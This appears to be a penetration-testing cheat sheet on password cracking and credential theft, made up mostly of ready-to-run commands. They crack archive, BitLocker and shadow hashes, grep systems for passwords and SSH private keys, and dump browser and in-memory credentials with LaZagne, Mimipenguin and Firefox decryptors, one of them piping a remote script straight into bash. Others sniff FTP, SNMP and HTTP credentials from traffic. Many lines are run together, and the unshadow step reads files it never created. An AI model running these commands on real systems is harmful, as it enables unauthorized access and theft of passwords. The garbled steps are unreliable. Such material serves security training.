PRIMARY CATEGORY → PENTESTING ROOT
Wordlists Generation
Cewl
cewl --depth <INTEGER> --min_word_length <INTEGER> --lowercase --write <OUTPUT_FILE> <URL>Username Anarchy
Username Format Generator
./username-anarchy --input-file <USERSLIST>CUPP
python3 cupp.py --interactivePasswords Mutation
Hashcat
Generate a Custom Wordlist
hashcat --force --rules-file=<RULES_FILE> --stdout <WORDSLIST> | sort -u > <OUTPUT_FILE>Rules Wordlists
Wordlist /usr/share/hashcat/rules/best64.rule/usr/share/john/rules/best64.rule
Generate a Custom Wordlist and Crack on the Fly
hashcat --force -O --attack-mode <ATTACK_MODE> --hash-type <HASH_TYPE> --rules-file <RULES_FILE> <HASH_FILE> <WORDLIST>Cracking Protected Files (Archives)
General Workflow
Search for the Utility
Multiple “2John” Tools
locate *john* | grep -i -- '<FILE_TYPE>'Obtain a Hash from the Provided File
<FILE>2john <FILE> > <FILE>.johnCrack the Hash with John
john --wordlist=<WORDLIST> <FILE>.johnShow the obtained Password
john --show <FILE>.johncat ~/.john/john.potZIP
Show .ZIP File Technical Metadata and Other information
7z l -slt <ZIP_FILE>Obtain a Hash/Digest from the Zip File
zip2john <ZIP_FILE> > zip.johnHash Cracking with John
john zip.john --wordlist=/usr/share/wordlists/rockyou.txtShow Cracked Hashes/Passwords
john --show zip.johncat ~/.john/john.potGZIP
Encrypted with OpenSSL
- Check whether the file is encrypted or not
file <GZIP_FILE>If encrypted, the output should be similar to the following one →
GZIP.gzip: openssl enc'd data with salted password- Cracking with OpenSSL
while IFS= read -r _passwd ; do openssl enc -aes-256-cbc -d -in <GZIP_FILE> -k "$_passwd" 2> /dev/null | tar xz ; done < <WORDLIST>BitLocker Encrypted Drives
Obtain the First Hash (Bitlocker Password) from the Encrypted Virtual Drive
bitlocker2john -i Private.vhd 2> /dev/null | grep -i -- '\$bitlocker\$0' > bitlocker.hash # .VHD[X] FileImportant
The output of the above command returns four hashes
The first two correspond to the Bitlocker Password
The remaining two are related to the Bitlocker Recovery Key
Since this Recovery key is very long and randomly generated, It is generally not practial to guess
Cracking Bitlocker Hash
- Hashcat
Hashcat Mode → 22100
hashcat --force -O --attack-mode 0 --hash-type 22100 <HASH> <WORDLIST>- John the Ripper
john --wordlist=<WORDLIST> --format=bitlocker <HASH>Mounting Bitlocker-Encrypted Drives in Windows
- Mount the .VHD File

Zoom In
- Enter the cracked password at the Bitlocker Password Prompt
Zoom In

Zoom In
Mounting Bitlocker-Encrypted Drives in Linux
| UTILITY | PURPOSE |
|---|---|
losetup | Convert a file (.VHD, .ISO, .IMG…) into a block device |
dislocker | Decrypt and access an encrypted volume with Bitlocker |
mount | Mount the decrypted file system to access all the archives |
- Dislocker Installation
apt install -y -- dislocker- Loop Device Creation based on the VHD File using losetup
losetup --find --show --partscan -- <VHD>- Check if the created Loop Device is available
losetup --alllsblk -fm | grep -i -- loop- Folders Creation to mount the VHD File
mkdir -p -- /media/{bitlocker,bitlockermount}- Drive Decryption using Dislocker
dislocker --volume /dev/loop0p1 --user-password -- /media/bitlocker
> Enter the user password: *****- Check the Mounted Device (VHD)
mount | grep -i -- dislocker- Mount the Decrypted Volume
mount --options loop -- /media/bitlocker/dislocker-file /media/bitlockermountfind /media/bitlockermountCracking Hashes
Identifying Hash Formats
- Hash Identifier
hash-identifier <HASH>John the Ripper
- Hash ID
hashid --john '<HASH>'Hashcat
- Hashcat Example Hashes
hashcat --helphashcat --example-hashes | lesshashcat --example-hashes | grep -iPA 100 --color -- '<HASH_FORMAT>'- Hash ID
hashcat --mode '<HASH>'Linux System User Passwords
Hashes within /etc/shadow or /etc/security/opasswd
Generic Hash Format
$<HASH_ALGORITHM_TYPE>$<SALT>$<HASH>Unshadow
Before cracking the hashes, just use unshadow to merge both passwd and shadow files as follows →
cp /etc/passwd /tmp/passwd.bk && cp /etc/shadow /tmp/shadow.bkunshadow /etc/passwd.bk /etc/shadow.bk | awk -F: '!/[\*!]/ { printf "%s:%s\n", $1, $2 }' > /tmp/unshadowed.hashesMD5
Hash Format
$1$38652870$DUjsu4TTlTsOe/xxZ05uf/
hashcat --force -O --user --hash-type 500 <HASH> <WORDLIST>- Show Password in Plain Text
hashcat --force -O --user --hash-type 500 <HASH> <WORDLIST> --showSHA512
Hash Format
$6$72820166$U4DVzpcYxgw7MVVDGGvB2/H5lRistD5.Ah4upwENR5UtffLR4X4SxSzfREv8z6wVl0jRFX40/KnYVvK4829kD1
hashcat --force -O --user --hash-type 1800 <HASH> <WORDLIST>- Show Password in Plain Text
hashcat --force -O --user --hash-type 1800 <HASH> <WORDLIST> --showDefault Passwords
DefaultCreds-Cheat-Sheet
Usage
python3 -m venv .venv
. !$/bin/activatepip3 install defaultcreds-cheat-sheetcreds search <TECHNOLOGY>Credential Hunting in Windows
Lazagne
start lazagne.exe allVerbose Output
start lazagne.exe -vv allFindstr
findstr /SIM /C:'password' *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.ymlCredential Hunting in Linux
Credentials Resources
| FILES | HISTORY | MEMORY | KEY-RINGS |
|---|---|---|---|
Configs | Logs | Cache | Browser Stored Creds |
Databases | Command-Line History | In-Memory Processing | |
Notes | |||
Scripts | |||
Source Code | |||
Cronjobs | |||
SSH Keys |
Configuration Files
.conf • .config • .cnf
Find
- Search all Configuration Files on the System (Above File Extensions)
for _file in ".conf" ".config" ".cnf"
do
printf "\nFile Extension:\n\n" "$_file"
find / -iname "*${_file}" 2> /dev/null | grep -viP -- 'lib|fonts|share|core'
doneOneliner
for _file in ".conf" ".config" ".cnf" ; do printf "\nFile Extension:\n\n" "$_file" ; find / -iname "*${_file}" 2> /dev/null | grep -viP -- 'lib|fonts|share|core' ; done
- Search for the specified Words in all the System Configuration Files
for _file in ".conf" ".config" ".cnf"
do
printf "\nFile Extension:\n\n" "$_file"
find / -iname "*${_file}" -exec grep -iP --color -- 'user|password|pass' {} + 2> /dev/null | grep -viP -- 'lib|fonts|share|core'
doneOneliner
for _file in ".conf" ".config" ".cnf" ; do printf "\nFile Extension:\n\n" "$_file" ; find / -iname "*${_file}" -exec grep -iP --color -- 'user|password|pass' {} + 2> /dev/null | grep -viP -- 'lib|fonts|share|core' ; done
Databases
.sql • .db • .bd
Find
- Search all Database Files on the System (Above File Extensions)
for _file in ".sql" ".db" ".bd"
do
printf "\nFile Extension:\n\n" "$_file"
find / -iname "*${_file}" 2> /dev/null | grep -viP -- 'lib|fonts|share|core'
doneOneliner
for _file in ".sql" ".db" ".bd" ; do printf "\nFile Extension:\n\n" "$_file" ; find / -iname "*${_file}" 2> /dev/null | grep -viP -- 'lib|fonts|share|core' ; done
Notes
Find
find /home/* -type f -iname "*.txt" -o ! -iname "*.*"Scripts
.py • .pyc • .pl • .go • .jar •  .c • .sh
Find
for _file in ".py" ".pyc" ".pl" ".go" ".jar" ".c" ".sh"
do
printf "\nFile Extension:\n\n" "$_file"
find / -iname "*${_file}" 2> /dev/null | grep -viP -- 'lib|fonts|share|core'
doneOneliner
for _file in ".py" ".pyc" ".pl" ".go" ".jar" ".c" ".sh" ; do printf "\nFile Extension:\n\n" "$_file" ; find / -iname "*${_file}" 2> /dev/null | grep -viP -- 'lib|fonts|share|core' ; done
CronJobs
cat /etc/crontabls -la /etc/cron.*/SSH Keys
SSH Private Keys
grep -RiP --color -- "PRIVATE KEY" / 2>/dev/null | grep ":1"SSH Public Keys
grep -RiP --color -- "ssh-rsa" / 2>/dev/null | grep ":1"History
Bash History
less /home/*/.bash*Logs
for i in $(ls /var/log/* 2>/dev/null)
do
GREP=$(grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null)
if [[ $GREP ]] ; then
echo -e "\n#### Log file: " $i
grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null
fi
doneOneliner
for i in $(ls /var/log/* 2>/dev/null) ; do GREP=$(grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null); if [[ $GREP ]];then echo -e "\n#### Log file: " $i; grep "accepted\|session opened\|session closed\|failure\|failed\|ssh\|password changed\|new user\|delete user\|sudo\|COMMAND\=\|logs" $i 2>/dev/null ; fi ; done
Memory and Cache
Mimipenguin
- Python Script
curl --silent --location --request GET "https://github.com/huntergregal/mimipenguin/raw/refs/heads/master/mimipenguin.py" --output mimipenguin.pypython3 !$- Bash Script
bash - < <( curl --silent --location --request GET "https://github.com/huntergregal/mimipenguin/raw/refs/heads/master/mimipenguin.sh" )Lazagne
Setup
git clone https://github.com/AlessandroZ/LaZagne Lazagnepython3 -m venv .venv. !$/bin/activate && pip3 install -r ./Lazagne/requirements.txtExecution
python3 ./Lazagne/Linux/laZagne.py allBrowsers
- Firefox Stored Credentials
logins.json
Search for logins.json files
find /home/*/.mozilla/firefox -type d -iname '*default*'Firefox Decrypt
curl --silent --location --request GET --remote-name "https://github.com/unode/firefox_decrypt/raw/refs/heads/main/firefox_decrypt.py"python3 firefox_decrypt.pyFirepwd
git clone https://github.com/lclevy/firepwd Firepwdpython3 -m venv .venv. !$/bin/activate && pip3 install -r ./Firepwd/requirements.txtpython3 ./Firepwd/firepwd.py # Or
python3 ./Firepwd/firepwd.py --dir=<DIRECTORY_PROFILE>Lazagne
- Setup ⚙️
git clone https://github.com/AlessandroZ/LaZagne Lazagnepython3 -m venv .venv. !$/bin/activate && pip3 install -r ./Lazagne/requirements.txt- Execution ⚒️
python3 ./Lazagne/Linux/laZagne.py browsersCredential Hunting in Network Traffic
We can only extract data from the captured packets when a given protocol is not end-to-end encrypted
That is, if an attacker intercepts packets from an HTTP Connection between a client and a Web Server, the data contained in these packets cannot be extracted unless the attacker knows the key
In that case, since the Encryption Method used in a client-server architecture is usually a Symmetric Cypher, the attacker could use that key to decrypt those packets and extract all the data in plain format
TShark
HTTP
Encrypted Counterpart → HTTPS
- HTTP POST Data (POST Parameters’ value)
From a given Capture File e.g. Pcap
tshark -r <CAPTURE_FILE> -Y 'http.request.method == POST' -T fields -e http.file_data 2> /dev/nullFrom Live Traffic
tshark --interface <INTERFACE> -Y 'http.request.method == POST' -T fields -e http.file_data 2> /dev/nullSNMP
Encrypted Counterpart → SNMPv3
- SNMP Community String
From a given Capture File e.g. Pcap
tshark -r <CAPTURE_FILE> -Y 'snmp' -T fields -e snmp.community 2> /dev/null | sort -uFrom Live Traffic
tshark --interface <INTERFACE> -Y 'snmp' -T fields -e snmp.community 2> /dev/nullFTP
Encrypted Counterpart → FTPS
- FTP Login (User and Password)
From a given Capture File e.g. Pcap
tshark -r <CAPTURE_FILE> -Y 'ftp.request.command == USER or ftp.request.command == PASS' -T fields -e ftp.request.command -e ftp.request.arg -E separator=: 2> /dev/nullFrom Live Traffic
tshark --interface <INTERFACE> -Y 'ftp.request.command == USER or ftp.request.command == PASS' -T fields -e ftp.request.command -e ftp.request.arg -E separator=: 2> /dev/nullPCredz
Setup
apt install -y -- python3-pip libpcap-dev filepython3 -m venv .venv
source !$/bin/activatepip3 install Cython python-libpcapgit clone https://github.com/lgandx/PCredz PCredzCreds Extraction
From a given Capture File e.g. Pcap
python3 PCredz -v -f <CAPTURE_FILE>